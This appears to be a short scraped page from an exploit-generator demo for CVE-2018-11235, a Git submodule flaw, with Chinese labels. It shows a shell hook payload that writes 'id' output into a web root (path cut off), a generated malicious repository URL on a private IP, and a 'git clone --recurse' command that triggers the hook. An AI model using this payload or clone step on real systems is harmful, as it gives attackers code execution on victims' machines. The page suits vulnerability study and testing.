 192.168.2.140:9000
CVE-2018-11235 Exp Demo
shell script:
#!/bin/sh
id > /var/www/html/
生成Exp
查看已有仓库 Exp URL: http://192.168.2.140:9000/git/8G05lkQMxI
如果你想在自己机器上测试,执行:
git clone --recurse http://192.168.2.140:9000/git/8G05lkQMxI